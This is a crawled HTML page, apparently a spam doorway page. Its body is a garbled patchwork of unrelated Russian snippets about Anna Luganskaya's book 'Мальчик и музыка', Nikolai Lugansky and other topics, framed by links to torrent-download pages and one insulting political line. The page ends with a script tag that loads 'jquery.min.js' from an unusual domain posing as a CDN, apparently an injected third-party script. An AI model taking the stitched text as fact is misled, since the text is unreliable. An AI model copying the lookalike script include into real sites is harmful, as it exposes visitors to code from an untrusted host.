

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-luganskaya-kniga-malchik-i-muzyka.html
body_size: 4289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Луганская книга мальчик и музыка - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Луганская книга мальчик и музыка</h2>
                            </header>
                            <p>Презентация книги Анны Николаевны Луганской «Мальчик и музыка» состоится 29 августа 2015 года в 16.00 в Музее-усадьбе С. В. Рахманинова «Ивановка». ღღღМальчик мой - Мальчик мой, напиши, позвони же мне, мальчик мой, как скучаю я по тебе и хочу чтоб со мною был тольк. Мальчик и музыка. Front Cover. Анна Николаевна Луганская. Издательство Перšина Р.В., 2015 - 230 pages. 0 Reviews. Это самый обыкновенный мальчик, и как все обыкновенные мальчишки, Миша очень любит игрушки. Особенно же ему нравятся заводные игрушки, в которых, если их завести начинают крутиться какие-то колесики, валики. А потом. 11 дек 2018  В Луганской государственной академии культуры и искусств имени Михаила Матусового 11 декабря  В Луганске презентовали книгу «Луганщина: музыка и музыканты»  Но то, что сделал мальчик в зале суда. Описание: В новой книге Дениса Драгунского «Мальчик, дяденька и я» герой ностальгически погружается в свою юность. Рижское взморье – такой же участник повествования, как и персонажи, среди которых и реальные лица. 15 окт 2014  Абонемент №77: Вечера фортепианной музыки. Николай  Презентация книги Анны Николаевны Луганской «Мальчик и музыка». Здесь мы собрали самые лучшие загадки для детей! Наши загадки для детей яркие, красочные и с картинками. 
Пожалуйста, расскажите о Николае Луганском. Если тема уже была, дайте  Я не националист, но поляков - тем более близких к музыке - не переношу.  в своей книге, посвященной первым 10 конкурсам Чайковского:  Помню, как она об этом рассказывала - когда мальчик по её просьбе. Так называется книга журналистской прозы прекрасного поэта, автора более 20 поэтических сборников, Владимира Спектора. 15 ноя 2017  Николай Луганский: «В музыке не бывает проигравших» Nikolaï  Читать ноты я научился раньше, чем читать книги.  Конкурс имени П. И. Чайковского, я был маленьким мальчиком, учился на его концертах. 20/03/2019 · Вскоре обнаруживается еще один труп: молодой джазист лежит на кровати дешевого хостела, играет музыка 24 янв 2019  Николай Луганский записал в России и за рубежом все  25 января в Центре классической музыки пройдет концерт  Во Владимире пропал 14-летний мальчик - Молва  Областная библиотека для детей и молодежи ежегодно проводит праздник Детской и юношеской книги при поддержке. И вот, двадцать лет спустя, опять мальчик, девочка, их родители, молодая учительница. Но кого сейчас заинтересуют разговоры о Шекспире, Чехове и романтическая любовь? И писательница модернизирует повесть. 9 фев 2018  Матусовский писал песни к самым разным фильмам когда Евгения  музыки в Луганске. Однако «лучшая» учительница больно била мальчика по  Симоновым в 1939 году они написали книгу «Луганчане». Тема: Лучшие книги 2018  Техническая и артистическая стороны записи, программы, железо, методики чистки и обработки, учебные пособия. Проба голоса! Размещаем демо начинающих исполнителей. Жестокая критика. 
главная · персоналии · произведения · словарь · записи · книги  Николай Луганский родился в 1972 году в Москве в семье ученых.  Затем была фисгармония, а недели через две-три удивленные родители купили мальчику пианино.  Сейчас, кроме музыки Николая Луганского занимает еще немало. 04/11/2011 · Эта книга лет для 12-14, ИМХО :) Да и мушкетеры тоже. Ориентируюсь на себя и дочку :) Считаю, что книг по возрасту всегда много, вперед забегать не стоит. И что может понять девятилетний в истории любви, написанной сложным слогом. Боюсь, смысл при. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-interny-skachat-torrent-1-13-sezon.html">Интерны скачать торрент 1 13 сезон</a></li>
                                <li><a href="ut2-nayti-igru-pokemony-skachat.html">Найти игру покемоны скачать</a></li>
                                <li><a href="ut2-7-gnomov-skachat-torrent.html">7 гномов скачать торрент</a></li>
                                <li><a href="ut2-skachat-lego-marvel-supergeroi-na-pk.html">Скачать лего марвел супергерои на пк</a></li>
                                <li><a href="ut2-skachat-pesni-na-fleshku-butyrka.html">Скачать песни на флешку бутырка</a></li>
                                <li><a href="ut2-sekret-opisanie-knigi.html">Секрет описание книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Анофриев, Олег Андреевич — Википедия.</li>
<li>Олечка.</li>
<li>Чехов, Антон Павлович — Википедия.</li>
<li>Здесь найдется все.</li>
<li>Путин, ты самая низкая тварь! Заявление кавказского.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-film-shef-cherez-torrent.html">Скачать фильм шеф через торрент</a></li>
                                            <li><a href="ut2-socialnyy-kinoteatr-miloserdie-i-poryadok-raspisanie.html">Социальный кинотеатр милосердие и порядок расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-addony-na-garris-mod-mashiny.html">Скачать аддоны на гаррис мод машины</a></li>
                                            <li><a href="ut2-skachat-pesnyu-zhona-moya-serdce-moe.html">Скачать песню жона моя сердце мое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-setevoy-drayver-dlya-hp-pavilion.html">Скачать сетевой драйвер для hp pavilion</a></li>
                                            <li><a href="ut2-pesnya-mig-tekst.html">Песня миг текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-dostoevskiy-prestuplenie-i-nakazanie-audiokniga.html">Достоевский преступление и наказание аудиокнига</a></li>
                                            <li><a href="ut2-irkutsk-55-marshrut-raspisanie.html">Иркутск 55 маршрут расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
